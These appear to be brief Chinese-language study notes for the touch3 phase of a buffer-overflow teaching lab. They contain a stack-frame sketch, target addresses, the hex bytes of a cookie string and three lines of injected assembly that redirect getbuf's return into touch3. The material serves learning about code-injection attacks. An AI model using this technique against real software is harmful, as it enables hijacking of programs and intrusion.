 首地址：0x4018fa
touch3
test的栈帧
00
61 66 37 39 39 62 39 35
字符数组首地址：0x5561dca8
0x5561dc78
返回地址
getbuf的栈帧
movq $0x5561dca8, %rdi
pushq $0x4018fa
ret
0x5561dc78